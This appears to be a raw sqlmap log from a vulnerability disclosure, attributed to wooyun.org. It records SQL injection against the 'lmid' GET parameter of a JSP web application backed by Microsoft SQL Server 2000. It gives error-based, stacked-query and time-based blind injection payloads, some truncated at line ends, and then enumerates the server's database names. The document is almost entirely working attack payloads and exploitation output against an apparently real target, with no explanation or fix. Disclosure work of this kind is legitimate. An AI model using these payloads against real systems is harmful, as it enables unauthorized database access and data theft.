 Parameter: lmid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
Payload: lmid=8a8180251bfd9002011bfdd92ac10049' AND 8228=CONVERT(INT,(SEL
CHAR(113)+CHAR(118)+CHAR(112)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (8228=8
) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(107)+C
(113))) AND 'eous'='eous
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: lmid=8a8180251bfd9002011bfdd92ac10049'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: lmid=8a8180251bfd9002011bfdd92ac10049' WAITFOR DELAY '0:0:5'--
---
[23:49:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[23:49:18] [INFO] fetching database names
[23:49:18] [INFO] the SQL query used returns 8 entries
[23:49:18] [INFO] resumed: fgw
[23:49:18] [INFO] resumed: jljjw
[23:49:18] [INFO] resumed: master
[23:49:18] [INFO] resumed: model
[23:49:18] [INFO] resumed: msdb
[23:49:18] [INFO] resumed: Northwind
[23:49:18] [INFO] resumed: pubs
[23:49:18] [INFO] resumed: tempdb
available databases [8]:
[*] fgw
[*] jljjw
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org